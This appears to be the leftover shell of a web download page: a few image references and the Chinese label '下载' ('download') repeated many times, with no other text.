 下载
下载 下载
下载 下载
下载 下载
下载 下载
下载 下载
下载 下载
下载 下载
下载 下载
下载 下载
下载 下载
下载 下载
下载